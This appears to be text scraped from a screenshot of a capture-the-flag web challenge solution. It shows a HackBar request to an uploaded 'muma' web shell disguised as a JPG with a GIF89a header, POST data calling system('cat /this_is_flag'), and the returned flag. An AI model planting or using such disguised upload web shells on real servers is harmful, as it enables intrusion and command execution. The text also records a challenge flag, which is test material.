 ad85cb35-2ff1-4567-a81c-b301be8e8bb6.node5.buuoj.cn:81/upload/muma%20(2).jpg
GIF89a flag{a63eff81-c09d-4bd7-a5db-12140b40d6ec}
HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ad85cb35-2ff1-4567-a81c-b301be8e8bb6.node5.buuoj.cn:81/upload/muma%20(2).jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system("cat /this_is_flag ");